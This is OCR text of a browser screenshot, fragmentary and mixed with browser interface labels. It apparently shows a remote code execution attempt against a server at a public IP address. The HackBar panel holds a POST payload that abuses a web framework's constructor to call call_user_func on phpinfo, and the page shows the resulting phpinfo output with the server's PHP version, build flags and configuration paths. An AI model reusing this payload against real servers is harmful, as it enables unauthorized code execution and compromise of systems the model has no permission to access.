 https://185.132.125.187:16658/index.php/index
aあ
A
7
H
Update
Session in progress
Translate page from English?
Translate to
Chinese (Simplified)
More
Translate
PHP Version 7.2.33
php
System
#193-Ubuntu SMP Thu Mar 7 14:29:28 UTC 2024
Build Date
Jan 15 2021 03:39:29
Configure Command
'./configure' '--prefix=/www/server/php/72' '--with-config-file-path=/www/server/php/72/etc' '--
enable-fpm' '--with-fpm-user=www' '--with-fpm-group=www' '--enable-mysqlnd' '--with-
mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-
dir=/usr/local/freetype' '--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--
enable-xml' '--disable-rpath' '--enable-bcmath' '--enable-shmop' '--enable-sysvsem' '--enable-inline-
optimization' '--with-curl=/usr/local/curl' '--enable-mbregex' '--enable-mbstring' '--enable-intl' '--
enable-ftp' '--with-gd' '--enable-gd-native-ttf' '--with-openssl=/usr/local/openssl' '--with-mhash' '--
enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--enable-zip' '--enable-soap' '--with-gettext' '--
disable-fileinfo' '--enable-opcache' '--with-webp-dir'
Server API
FPM/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/www/server/php/72/etc
Loaded Configuration File
/www/server/php/72/etc/php.ini
Scan this dir for additional .ini files
(none)
Additional .ini files parsed
(none)
Welcome
Elements
Console
Sources
Network
Performance
Memory
Application
H HackBar
Cookie-Editor
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
MODE
THEME
URL
https://185.132.125.187:16658/index.php/index
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
_method=__construct&method=get&filter[]=call_user_func&get[]=phpinfo
Name
sec-ch-ua
Value
"Microsoft Edge";v="135", "Not
Name
sec-ch-ua-mobile
Value
?0
Name
Value